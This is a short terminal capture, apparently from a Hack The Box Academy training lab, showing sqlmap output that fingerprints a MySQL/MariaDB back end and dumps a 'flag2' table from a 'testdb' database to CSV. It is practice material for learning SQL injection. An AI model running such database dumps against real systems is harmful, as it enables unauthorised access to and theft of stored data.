 L-- -
---
[10:02:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[10:02:09] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[10:02:09] [INFO] fetching current database
[10:02:10] [INFO] fetching columns for table 'flag2' in database 'testdb'
[10:02:10] [INFO] fetching entries for table 'flag2' in database 'testdb'
Database: testdb
Table: flag2
[1 entry]
+----+----------------------------------------+
| id | content                                |
+----+----------------------------------------+
| 1  |
+----+----------------------------------------+
[10:02:10] [INFO] table 'testdb.flag2' dumped to CSV file '/home/htb-ac-2842675/.local/share/sqlmap/output/154.57.164.80/dump/testdb/flag2.csv'
[10:02:10] [INFO] fetched data logged to text files under '/home/htb-ac-2842675/.local/share/sqlmap/output/154.57.164.80'
[10:02:10] [WARNING] your sqlmap version is outdated
[*] ending @ 10:02:10 /2026-11-19/
┌─[eu-academy-6]─[10.10.14.33]─[htb-ac-2842675@htb-w5uao9me0u]─[~]
└──╼ [★]$